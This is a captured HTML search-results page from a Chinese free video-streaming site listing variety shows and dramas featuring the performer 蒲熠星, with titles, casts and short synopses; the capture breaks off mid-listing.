

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0etv.com/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html
body_size: 8159
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <title>搜索结果-0ETV.Com-免费视频分享大全 - 影视仓库</title>
     <meta name="keywords" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     <meta name="description" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"1","url":"www.0etv.com","wapurl":"www.0etv.com","mob_status":"0"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>

 </head>
<body class="search page">
<header id="header" class="wrapper">
  <div class="nav content">
     <div class="brand"><a href="/" class="logo" title="0ETV.Com-免费视频分享大全 - 影视仓库"><img src="/template/DYXS2/static/image/logo.png" alt="0ETV.Com-免费视频分享大全 - 影视仓库"></a></div>
    <div class="nav-search"></div>
    <nav class="nav-menu">
      <ul class="nav-menu-items">
      <li class="nav-menu-item ">
		<a href="/" title="0ETV.Com-免费视频分享大全 - 影视仓库首页"><i class="icon-home"></i>首页</a>
	</li>
      			
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/20.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    电影 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/30.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    连续剧 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/37.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    综艺 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/44.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    动漫 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/49.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    短片 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/50.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    体育类 </span> </a>
		</li>
			
		<li class="nav-menu-item domain"><span class="nav-menu-item-name"><i class="icon-domain"></i>网址</span><em>+</em></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item">
				<a class="nav-menu-item-name"  href="/index.php/label/app.html" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP"><i class="icon-app"></i>APP</a>
				</li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
          <div class="drop-content sub-block">
            <div class="drop-content-box grid-box">
              <ul class="drop-content-items grid-items">
                <li class="grid-item"><a href="/"><i class="icon-home"></i>
                  <div class="grid-item-name" title="0ETV.Com-免费视频分享大全 - 影视仓库首页">首页</div>
                  </a></li>
                   			
					<li class="grid-item">
					<a href="/index.php/vod/type/id/20.html" title="电影">
					<i class=""></i>
					<div class="grid-item-name">电影</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/30.html" title="连续剧">
					<i class=""></i>
					<div class="grid-item-name">连续剧</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/37.html" title="综艺">
					<i class=""></i>
					<div class="grid-item-name">综艺</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/44.html" title="动漫">
					<i class=""></i>
					<div class="grid-item-name">动漫</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/49.html" title="短片">
					<i class=""></i>
					<div class="grid-item-name">短片</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/50.html" title="体育类">
					<i class=""></i>
					<div class="grid-item-name">体育类</div>
					</a>
					</li>
						         
                    <li class="grid-item domain">
								<a href="javascript:;"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
								<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/index.php/vod/show/id/1.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
							    <li class="grid-item grid-more android">
								<a href="/index.php/label/app.html" class="grid-more-link" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP">
								<div class="grid-item-name">下载客户端</div>
								</a>
								</li>         
               </ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
        <li class="space-line-bold"></li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
          <div class="drop-content drop-history">
            <div class="drop-content-box">
              <ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
      </ul>
    </nav>
  </div>
</header> <!-- 头部 -->
<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/index.php/vod/search.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
						    					       	<a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
						    					       	<a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot "><i class="icon-hot"></i>战狼</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
      <div class="search-stat">
        <h1>蒲熠星</h1>
        <h2>搜索"蒲熠星" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/327992/sid/1/nid/1.html" title="立刻播放甜蜜的任务2025"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.youkupic.com/upload/vod/20240409-1/f8af953d0a2e153d115c3742a743c9f5.jpg" src="/template/DYXS2/static/picture/loading.png" alt="甜蜜的任务2025">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/327992.html" title="甜蜜的任务2025">更新至20250525期</a>
                <h3><a href="/index.php/vod/detail/id/327992.html" title="甜蜜的任务2025">甜蜜的任务2025</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%86%85%E5%9C%B0.html" target="_blank">内地</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%96%87%E9%9F%AC.html" target="_blank">文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">《甜蜜的任务》是一档互动交流节目，通过班车接送艺人上下班的形式，加上轻松愉快的聊天内容，探讨舞台荧幕之外的嘉宾们不一样的态度性格；和嘉宾一起聊、一起看、一起玩，带你认识不一样的甜蜜好友！</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/327992/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放甜蜜的任务2025"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/232113/sid/1/nid/1.html" title="立刻播放甜蜜的任务"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://pic.huishij.com/upload/vod/20230604-17/3169cd4cd2bf0d056841f5a5f334e0fe.jpg" src="/template/DYXS2/static/picture/loading.png" alt="甜蜜的任务">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/232113.html" title="甜蜜的任务">更新至20221225期</a>
                <h3><a href="/index.php/vod/detail/id/232113.html" title="甜蜜的任务">甜蜜的任务</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%86%85%E5%9C%B0.html" target="_blank">内地</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%96%87%E9%9F%AC.html" target="_blank">文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">《甜蜜的任务》是一档互动交流节目，通过班车接送艺人上下班的形式，加上轻松愉快的聊天内容，探讨舞台荧幕之外的嘉宾们不一样的态度性格；和嘉宾一起聊、一起看、一起玩，带你认识不一样的甜蜜好友！</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/232113/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放甜蜜的任务"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/333640/sid/1/nid/1.html" title="立刻播放战至巅峰 第四季"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.ukuapi88.com/upload/vod/20250716-1/e649b220cdfeb3d5efd6c91bb9e034ab.jpg" src="/template/DYXS2/static/picture/loading.png" alt="战至巅峰 第四季">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/333640.html" title="战至巅峰 第四季">更新至20250716期</a>
                <h3><a href="/index.php/vod/detail/id/333640.html" title="战至巅峰 第四季">战至巅峰 第四季</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2025.html" target="_blank">2025</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E6%97%B6%E4%BB%A3%E5%B0%91%E5%B9%B4%E5%9B%A2.html" target="_blank">时代少年团</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%AD%A6%E8%89%BA.html" target="_blank">武艺</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%98%E8%BE%9B%E5%8D%9A.html" target="_blank">付辛博</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9D%A8%E8%B6%85%E8%B6%8A.html" target="_blank">杨超越</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BB%84%E6%98%8E%E6%98%8A.html" target="_blank">黄明昊</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E5%90%AB%E9%9F%B5.html" target="_blank">张含韵</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9F%AF%E6%B4%81.html" target="_blank">柯洁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E6%9F%AF%E5%AE%87.html" target="_blank">周柯宇</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E7%91%9E%E6%AC%A3.html" target="_blank">王瑞欣</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E5%BF%BB.html" target="_blank">刘忻</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">电竞综艺天花板全新升级热血番内娱厂牌巅峰对决。</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/333640/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放战至巅峰 第四季"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/274545/sid/1/nid/1.html" title="立刻播放魔方新世界"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20240514-1/ae23912ce9337432a63d19ad80011678.jpg" src="/template/DYXS2/static/picture/loading.png" alt="魔方新世界">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/274545.html" title="魔方新世界">更新至20240514</a>
                <h3><a href="/index.php/vod/detail/id/274545.html" title="魔方新世界">魔方新世界</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/37.html" title="综艺" class="tag-link"><span class="video-tag-icon">
                    综艺</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%99%8F%E5%90%89.html" target="_blank">晏吉</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E4%BD%95%E7%82%85.html" target="_blank">何炅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AD%8F%E5%A4%A7%E5%8B%8B.html" target="_blank">魏大勋</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%88%98%E6%98%8A%E7%84%B6.html" target="_blank">刘昊然</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%90%B4%E6%98%95.html" target="_blank">吴昕</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%94%A1%E6%96%87%E9%9D%99.html" target="_blank">蔡文静</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%99%88%E5%93%B2%E8%BF%9C.html" target="_blank">陈哲远</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E7%AC%94%E7%95%85.html" target="_blank">周笔畅</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%AD%E6%96%87%E9%9F%AC.html" target="_blank">郭文韬</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%BD%90%E6%80%9D%E9%92%A7.html" target="_blank">齐思钧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BD%95%E8%BF%90%E6%99%A8.html" target="_blank">何运晨</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%9F%B3%E5%87%AF.html" target="_blank">石凯</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%81%AB%E6%A0%91.html" target="_blank">火树</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E6%A0%8E%E9%91%AB.html" target="_blank">王栎鑫</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%8B%89.html" target="_blank">王勉</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%B2%88%E7%BE%BD%E6%B4%81.html" target="_blank">沈羽洁</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%A5%A5%E5%88%A9.html" target="_blank">奥利</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%99%BD%E4%B8%BE%E7%BA%B2.html" target="_blank">白举纲</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　18名「精智」 玩家集结于“魔方大楼”，他们将在魔方世界的6大奇妙实景游戏空间，展开12场“沉浸式”激烈脑力对决，全方位展示推理、沟通、观察、 信息甄别、制定战略等综合能力。历经层层甄选，突破极致</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/274545/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放魔方新世界"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/275868/sid/1/nid/1.html" title="立刻播放破茧2国语"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20240521-1/9e7541c6a0a4e28518edd9e532a5b56e.jpg" src="/template/DYXS2/static/picture/loading.png" alt="破茧2国语">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/275868.html" title="破茧2国语">更新至第06集</a>
                <h3><a href="/index.php/vod/detail/id/275868.html" title="破茧2国语">破茧2国语</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/30.html" title="连续剧" class="tag-link"><span class="video-tag-icon">
                    连续剧</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9D%8E%E4%BA%AC%E4%B8%9C.html" target="_blank">李京东</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%80%80.html" target="_blank">张耀</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A5%9A%E6%9C%88.html" target="_blank">楚月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BE%90%E5%BF%97%E8%B4%A4.html" target="_blank">徐志贤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%86%A0%E9%80%B8.html" target="_blank">王冠逸</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%88%9A%E6%97%A5%E5%B0%A7.html" target="_blank">朱刚日尧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E5%8D%BF%E5%B0%98.html" target="_blank">高卿尘</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%91%E4%B9%83%E9%A6%A8.html" target="_blank">郑乃馨</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E5%BC%80%E5%BC%80.html" target="_blank">周开开</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E9%93%8E.html" target="_blank">张铎</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%88%BF%E5%AD%90%E6%96%8C.html" target="_blank">房子斌</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%8C%85%E6%96%87%E5%A9%A7.html" target="_blank">包文婧</a><span class="slash">/</span>						</div>
                </div>
                  <div class="video-info-items"><span class="video-info-itemtitle">剧情：</span>
                  <div class="video-info-item">　　谭景天（张耀 饰）和金灵（楚月 饰）分别前往泰国参加交流学习，因一起走私印度国蝶引发的失足女虐杀案与泰国警长瓦拉里洛结识，三人开始联手屡破奇案。然而危机就在他们身边，在侦破一起连环杀人案过程中发现</div>
                </div>
              </div>
              <div class="video-info-footer">
                 <a href="/index.php/vod/play/id/275868/sid/1/nid/1.html" class="btn-important btn-base" title="立刻播放破茧2国语"><i class="icon-play"></i><strong>立即播放</strong></a>
                            </div>
            </div>
          </div>  
             
                   <div class="module-search-item">
            <div class="video-cover">
              <div class="module-item-cover">
                <div class="module-item-pic"><a href="/index.php/vod/play/id/275866/sid/1/nid/1.html" title="立刻播放破茧2泰语"><i class="icon-play"></i></a><img class="lazy lazyload" data-src="https://img.lzzyimg.com/upload/vod/20240521-1/44826c0fa002b819f68a983ab0429c1c.jpg" src="/template/DYXS2/static/picture/loading.png" alt="破茧2泰语">
                  <div class="loading"></div>
                </div>
              </div>
            </div>
            <div class="video-info">
              <div class="video-info-header"><a class="video-serial" href="/index.php/vod/detail/id/275866.html" title="破茧2泰语">更新至第06集</a>
                <h3><a href="/index.php/vod/detail/id/275866.html" title="破茧2泰语">破茧2泰语</a></h3>
                <div class="video-info-aux">
                <a href="/index.php/vod/type/id/30.html" title="连续剧" class="tag-link"><span class="video-tag-icon">
                    连续剧</span></a>
                	<div class="tag-link"><a href="/index.php/vod/search/year/2024.html" target="_blank">2024</a>&nbsp;</div>
                  <div class="tag-link"><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</div>
                 </div>
              </div>
              <div class="video-info-main">
                  <div class="video-info-items"><span class="video-info-itemtitle">导演：</span>
                 	<div class="video-info-item video-info-actor"><span class="slash">/</span>
					    <a href="/index.php/vod/search/director/%E6%9D%8E%E4%BA%AC%E4%B8%9C.html" target="_blank">李京东</a><span class="slash">/</span>						</div>
                </div>
                <div class="video-info-items"><span class="video-info-itemtitle">主演：</span>
                 <div class="video-info-item video-info-actor"><span class="slash">/</span>
						<a href="/index.php/vod/search/actor/%E5%BC%A0%E8%80%80.html" target="_blank">张耀</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%A5%9A%E6%9C%88.html" target="_blank">楚月</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BE%90%E5%BF%97%E8%B4%A4.html" target="_blank">徐志贤</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E7%8E%8B%E5%86%A0%E9%80%B8.html" target="_blank">王冠逸</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E6%9C%B1%E5%88%9A%E6%97%A5%E5%B0%A7.html" target="_blank">朱刚日尧</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%AB%98%E5%8D%BF%E5%B0%98.html" target="_blank">高卿尘</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E9%83%91%E4%B9%83%E9%A6%A8.html" target="_blank">郑乃馨</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E8%92%B2%E7%86%A0%E6%98%9F.html" target="_blank">蒲熠星</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%91%A8%E5%BC%80%E5%BC%80.html" 